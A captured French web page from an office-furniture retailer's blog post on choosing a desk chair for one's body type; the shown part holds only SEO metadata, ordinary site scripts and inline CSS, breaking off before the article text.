

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/
body_size: 43836
content:
<!DOCTYPE html><html lang="fr-FR" prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900" > <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <meta name="google-site-verification" content="lkK-lWr7Ao44WkNrvZu3uhcS004yY98rURUMaWiAIg8" /><meta name="facebook-domain-verification" content="7jvrszv7g6pk364r7zmbuui3zk2f4y" /> <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>  <script type="litespeed/javascript">(function(d,w,c){w.BrevoConversationsID='6338522966823e28fa3346db';w[c]=w[c]||function(){(w[c].q=w[c].q||[]).push(arguments)};var s=d.createElement('script');s.async=!0;s.src='https://conversations-widget.brevo.com/brevo-conversations.js';if(d.head)d.head.appendChild(s);})(document,window,'BrevoConversations')</script> <title>Comment choisir le bon siège de bureau pour votre morphologie ?</title><meta name="description" content="Le choix du siège de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un siège qui convient à votre"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Comment choisir le bon siège de bureau pour votre morphologie ?" /><meta property="og:description" content="Le choix du siège de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un siège qui convient à votre" /><meta property="og:url" content="https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/" /><meta property="og:site_name" content="Navailles" /><meta property="article:section" content="Nos conseils" /><meta property="og:updated_time" content="2025-12-18T11:39:45+02:00" /><meta property="og:image" content="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png" /><meta property="og:image:secure_url" content="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png" /><meta property="og:image:width" content="870" /><meta property="og:image:height" content="563" /><meta property="og:image:alt" content="Espace de travail moderne avec fauteuil de bureau ergonomique Navailles" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-05-19T13:06:45+02:00" /><meta property="article:modified_time" content="2025-12-18T11:39:45+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Comment choisir le bon siège de bureau pour votre morphologie ?" /><meta name="twitter:description" content="Le choix du siège de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un siège qui convient à votre" /><meta name="twitter:site" content="@shop-navailles" /><meta name="twitter:creator" content="@shop-navailles" /><meta name="twitter:image" content="https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="boutique-navailles" /><meta name="twitter:label2" content="Temps de lecture" /><meta name="twitter:data2" content="7 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[[{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Les crit\u00e8res \u00e0 prendre en compte pour choisir un si\u00e8ge de bureau adapt\u00e9\u00a0","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#les-criteres-a-prendre-en-compte-pour-choisir-un-siege-de-bureau-adapte"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"La taille : importance de la hauteur de l&#039;assise du dossier et des accoudoirs pour \u00e9viter les douleurs au niveau du dos et des \u00e9paules","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#la-taille-importance-de-la-hauteur-de-lassise-du-dossier-et-des-accoudoirs-pour-eviter-les-douleurs-au-niveau-du-dos-et-des-epaules"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"La corpulence forte : comment choisir un si\u00e8ge avec une capacit\u00e9 de charge suffisante et un dossier large pour un soutien optimal","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#la-corpulence-forte-comment-choisir-un-siege-avec-une-capacite-de-charge-suffisante-et-un-dossier-large-pour-un-soutien-optimal"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Comment choisir un fauteuil de bureau adapt\u00e9 \u00e0 sa morphologie","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#comment-choisir-un-fauteuil-de-bureau-adapte-a-sa-morphologie"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Pour les personnes plut\u00f4t petites","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#pour-les-personnes-plutot-petites"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Pour les personnes plut\u00f4t grandes","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#pour-les-personnes-plutot-grande"},{"@context":"https://schema.org","@type":"SiteNavigationElement","@id":"#rank-math-toc","name":"Pour les personnes corpulentes","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#pour-les-personnes-corpulentes"}],{"@type":"Organization","@id":"https://bureau.navailles.fr/#organization","name":"Navailles","sameAs":["https://twitter.com/shop-navailles"]},{"@type":"WebSite","@id":"https://bureau.navailles.fr/#website","url":"https://bureau.navailles.fr","name":"Navailles","publisher":{"@id":"https://bureau.navailles.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png","url":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png","width":"870","height":"563","caption":"Espace de travail moderne avec fauteuil de bureau ergonomique Navailles","inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bureau.navailles.fr","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bureau.navailles.fr/blog/nos-conseils/","name":"Nos conseils"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/","name":"Comment choisir le bon si\u00e8ge de bureau pour votre morphologie ?"}}]},{"@type":"WebPage","@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#webpage","url":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/","name":"Comment choisir le bon si\u00e8ge de bureau pour votre morphologie ?","datePublished":"2023-05-19T13:06:45+02:00","dateModified":"2025-12-18T11:39:45+02:00","isPartOf":{"@id":"https://bureau.navailles.fr/#website"},"primaryImageOfPage":{"@id":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#breadcrumb"}},{"@type":"Person","@id":"https://bureau.navailles.fr/author/shop-navailles/","name":"boutique-navailles","url":"https://bureau.navailles.fr/author/shop-navailles/","image":{"@type":"ImageObject","@id":"https://bureau.navailles.fr/wp-content/litespeed/avatar/45a975719b7413408fdcd1a138db8405.jpg?ver=1768306418","url":"https://bureau.navailles.fr/wp-content/litespeed/avatar/45a975719b7413408fdcd1a138db8405.jpg?ver=1768306418","caption":"boutique-navailles","inLanguage":"fr-FR"},"worksFor":{"@id":"https://bureau.navailles.fr/#organization"}},{"@type":"BlogPosting","headline":"Comment choisir le bon si\u00e8ge de bureau pour votre morphologie ?","keywords":"si\u00e8ge,si\u00e8ge de bureau,bureau","datePublished":"2023-05-19T13:06:45+02:00","dateModified":"2025-12-18T11:39:45+02:00","articleSection":"Nos conseils","author":{"@id":"https://bureau.navailles.fr/author/shop-navailles/","name":"boutique-navailles"},"publisher":{"@id":"https://bureau.navailles.fr/#organization"},"description":"Le choix du si\u00e8ge de bureau est un aspect important pour assurer un environnement de travail sain et confortable. Choisir un si\u00e8ge qui convient \u00e0 votre","name":"Comment choisir le bon si\u00e8ge de bureau pour votre morphologie ?","@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#richSnippet","isPartOf":{"@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#webpage"},"image":{"@id":"https://bureau.navailles.fr/wp-content/uploads/2023/05/Image-a-la-Une-WP-7.png"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/#webpage"}}]}</script> <link rel='dns-prefetch' href='//scriptapi.dev' /><link rel='dns-prefetch' href='//widgets.guaranteed-reviews.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel="alternate" type="application/rss+xml" title="Navailles &raquo; Comment choisir le bon siège de bureau pour votre morphologie ? Flux des commentaires" href="https://bureau.navailles.fr/comment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bureau.navailles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbureau.navailles.fr%2Fcomment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bureau.navailles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbureau.navailles.fr%2Fcomment-choisir-le-bon-siege-de-bureau-pour-votre-morphologie%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">img:is([sizes="auto"i],[sizes^="auto,"i]){contain-intrinsic-size:3000px 1500px}:root{--weight-normal:400;--weight-medium:500;--weight-semi-bold:600;--weight-bold:700;--alma-orange:#fa5022;--soft-orange:#ffeadb;--alma-blue:#60d2df;--soft-blue:#e7f8fa;--alma-yellow:#ffcf00;--soft-yellow:#fff5cc;--alma-green:#4bb543;--soft-green:#e2f3e1;--alma-red:#cf2020;--soft-red:#ffecec;--off-white:#f9f9f9;--light-gray:#dcdcdc;--dark-gray:#4a4a4a;--off-black:#1a1a1a;--white:#fff;--black:#000;--font-tiny:10px;--font-x-small:12px;--font-small:14px;--font-base:16px;--font-medium:20px;--font-large:24px;--font-x-large:32px}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:NaNs;animation-iteration-count:1;scroll-behavior:auto}}.wp-lightbox-overlay{box-sizing:border-box;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--jost:"Jost";--wp--preset--font-family--playfairdisplay:"PlayfairDisplay";--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}button,input{overflow:visible}[type="checkbox"]{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body,h1{margin:0}details,figure,header,section{display:block}figure{margin:1em 40px}a{background-color:#fff0;-webkit-text-decoration-skip:objects}img{border-style:none}svg:not(:root){overflow:hidden}button,input{font-size:100%;line-height:1.15;margin:0}button{text-transform:none}button,html [type="button"]{-webkit-appearance:button}[type="button"]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type="button"]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}html{box-sizing:border-box}body{font-size:16px;color:rgb(64 64 64)}*,::after,::before{box-sizing:inherit}.ct-section-inner-wrap{margin-left:auto;margin-right:auto;height:100%;min-height:inherit}div.ct-fancy-icon{display:inline-flex;border-radius:50%}.ct-fancy-icon>svg{fill:currentColor}:is(li,div._important){display:list-item}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@media only screen and (max-width:768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none!important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgb(0 0 0/.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgb(0 0 0/.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgb(0 0 0/.25);box-shadow:0 2px 5px rgb(0 0 0/.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgb(0 0 0/.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}:root{--wvg-thumbnail-item:1n;--wvg-thumbnail-item-gap:0;--wvg-gallery-margin:0}.pswp{z-index:9999}.pswp__button{z-index:999}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{background-color:#000!important}:root{--wvg-thumbnail-item:4;--wvg-thumbnail-item-gap:0px;--wvg-single-image-size:600px;--wvg-gallery-width:30%;--wvg-gallery-margin:30px}[class^="xoo-wsc-icon-"],[class*=" xoo-wsc-icon-"]{font-family:"Woo-Side-Cart"!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-chevron-right:before{content:""}.xoo-wsc-icon-cross:before{content:""}.xoo-wsc-icon-bag1:before{content:""}.xoo-wsc-icon-bag2:before{content:""}.xoo-wsc-icon-spinner8:before{content:""}.xoo-wsc-markup *::-webkit-scrollbar{width:8px}.xoo-wsc-markup *::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup *::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider,.xoo-wsc-drawer{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;width:100%}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;background-color:#eee;opacity:.7;z-index:10}.xoo-wsc-sc-bkcont{position:relative}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger{display:flex;position:relative;align-items:center;justify-content:center}span.xoo-wsc-sc-count{border-radius:50%;height:18px;line-height:18px;width:18px;display:inline-block;text-align:center;font-size:13px;right:-7px;position:absolute;top:-4px}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger>*{margin-right:3px}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:#fff0;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top{align-items:center}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:10px;grid-row-gap:10px}.xoo-wsc-markup .xoo-wsc-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.xoo-wsc-markup .xoo-wsc-btn{text-decoration:none}.xoo-wsc-payment-btns{display:flex;align-items:center;justify-content:center}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}.xoo-wsc-payment-btns{display:flex;flex-wrap:wrap}.xoo-wsc-loader-icon{display:none}.xoo-wsc-drawer{z-index:999998;visibility:hidden}.xoo-wsc-drawer-modal{display:none}span.xoo-wsc-dtg-icon{top:50%;position:absolute;transform:translateY(-50%);background-color:#fff;width:22px;height:22px;border-radius:50%;align-items:center;justify-content:center;display:none}.xoo-wsc-drawer .xoo-wsc-dtg-icon{opacity:0}.xoo-wsc-markup .xoo-wsc-btn{background-color:#254f82;color:#fff;border:2px solid #114f82;padding:10px 20px}.xoo-wsc-footer{background-color:#eee;color:#0a0000;padding:10px 20px;box-shadow:0-5px 10px #0000001a}.xoo-wsc-footer{font-size:18px}.xoo-wsc-ft-buttons-cont{grid-template-columns:auto}.xoo-wsc-container,.xoo-wsc-slider,.xoo-wsc-drawer{max-width:500px;right:-500px;top:0;bottom:0;bottom:0;font-family:Jost}.xoo-wsc-drawer{max-width:350px}.xoo-wsc-drawer{right:0}span.xoo-wsch-close{font-size:25px;right:10px}.xoo-wsch-top{justify-content:center}.xoo-wsch-text{font-size:20px}.xoo-wsc-header{color:#254f82;background-color:#fff;border-bottom:2px solid #eee}.xoo-wsc-body{background-color:#fff}.xoo-wsc-body,.xoo-wsc-body a{font-size:16px;color:#254f82}.xoo-wsc-sc-count{background-color:#e7b560;color:#fff}.xoo-wsc-sc-bki{font-size:28px;color:28}.xoo-wsc-sc-cont{color:#254f82}span.xoo-wsc-dtg-icon{right:calc(100% - 11px)}.xoo-wsc-icon-bag1{color:var(--navailles-blue);font-size:22px}.xoo-wsc-footer{padding:50px}.cmplz-hidden{display:none!important}#div_block-14-51797{width:100%;padding-left:var(--space-s);padding-right:var(--space-s);background-color:#fff;box-shadow:0 5px 30px 0 rgb(0 0 0/.1)}#div_block-15-51797{width:100%;flex-direction:row;display:flex;align-items:center;justify-content:center;padding-bottom:var(--space-s);padding-top:var(--space-s);text-align:left;gap:20px;position:relative}#div_block-22-51797{text-align:left;flex-direction:row;display:flex;gap:20px;align-items:center;position:absolute;right:0;flex-shrink:0}@media (max-width:1120px){#div_block-14-51797{padding-left:var(--space-s);padding-right:var(--space-s)}}@media (max-width:991px){#div_block-15-51797{text-align:center}}@media (max-width:991px){#div_block-22-51797{position:relative}}@media (max-width:767px){#div_block-15-51797{text-align:center;justify-content:space-between}}@media (max-width:767px){#div_block-22-51797{margin-right:15%}}@media (max-width:479px){#div_block-15-51797{text-align:center}}#link-116-51355{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;background-color:#fff;padding-bottom:4px;padding-top:0;width:100%;margin-bottom:0}#link-16-51797{max-width:250px;position:absolute;left:0;flex-shrink:0}@media (max-width:1120px){#link-16-51797{max-width:100px}}@media (max-width:767px){#link-116-51355{padding-left:20px;padding-right:20px}}@media (max-width:767px){#link-16-51797{position:relative}}#image-17-51797{width:100%;object-fit:contain;margin-right:0}#image-67-51355{position:fixed;right:0;z-index:100;top:20vh;width:20px}@media (max-width:1120px){#image-17-51797{width:80%;margin-right:0}}@media (max-width:991px){#image-67-51355{display:none}}#fancy_icon-24-51797{color:#000}#fancy_icon-24-51797>svg{width:24px;height:24px}#code_block-118-51355{padding-bottom:0;background-color:#fff}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-pro-menu-list>.menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;border-color:#fff0}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;align-items:center}.oxy-pro-menu-mobile-open-icon>svg,.oxy-pro-menu-mobile-close-icon>svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu-container>div:first-child{margin:auto}.oxy-pro-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu 